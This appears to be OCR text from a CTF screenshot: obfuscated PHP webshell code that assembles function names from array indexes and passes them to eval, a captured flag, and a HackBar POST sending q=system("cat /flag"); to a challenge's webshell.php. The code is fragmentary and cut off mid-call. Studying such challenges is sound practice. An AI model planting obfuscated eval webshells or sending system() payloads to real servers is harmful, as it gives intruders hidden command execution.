 $okfafu=$KPCTF2024[67].$KPCTF2024[65].$KPCTF2024[84].$KPCTF2024[74];
$gi4ntHaRd=$KPCTF2024[13].$KPCTF2024[37].$KPCTF2024[83].$KPCTF2024[21].$KPCTF2024[83];
$p0int3r=$gi4ntHaRd[0].$KPCTF2024[62].$KPCTF2024[67].$gi4ntHaRd[0].$gi4ntHaRd[1].$KPCTF2024[83];
$hey=$KPCTF2024[85].$KPCTF2024[47];
$okfafu.=$KPCTF2024[71].$KPCTF2024[48].$KPCTF2024[79].$KPCTF2024[58].$KPCTF2024[74].$KPCTF2024[32].$KPCTF2024[38].$KPCTF2024[58].$KPCTF2024[74];
eval($okfafu("
?> NSSCTF{Y0u_Ar3_Good_1n_php's_websh333ll}
欢迎 </> 元素 控制台 源代码 网络 性能 内存 应用程序 H HackBar Cookie Editor
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://node7.anna.nssctf.cn:26353/webshell.php
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
q=system("cat /flag");
Name
Upgrade-Insecure-Requests
Valu
1